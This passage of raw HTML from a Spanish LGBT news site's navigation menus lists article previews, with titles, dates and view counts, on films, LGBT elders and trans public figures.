					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14454 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-cuentos-de-diversidad tag-el-arcoiris-de-blas tag-literatura-lgtb tag-maria-largo">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/arcoiris-blas-cuento-los-valores-la-diversidad/" class="mask-img">
				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/el-arcoíris-de-blas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/el-arcoíris-de-blas.jpg 300w, https://ovejarosa.com/wp-content/uploads/2018/01/el-arcoíris-de-blas-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2018/01/el-arcoíris-de-blas-125x125.jpg 125w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/arcoiris-blas-cuento-los-valores-la-diversidad/">El arcoíris de Blas, un cuento por los valores de la diversidad</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12949 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-mayores-2 tag-amor tag-diversidad-sexual-en-hollywood tag-famosos tag-homosexualidad tag-mayores-lgtb tag-normalizacion tag-pareja-2 tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/amor-hollywood-la-tercera-edad/" class="mask-img">
				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/07/derek-jacobi.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/07/derek-jacobi.png 1010w, https://ovejarosa.com/wp-content/uploads/2017/07/derek-jacobi-600x360.png 600w, https://ovejarosa.com/wp-content/uploads/2017/07/derek-jacobi-768x461.png 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/amor-hollywood-la-tercera-edad/">Amor en Hollywood a la tercera edad: Mayores LGTB que nos inspiran</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
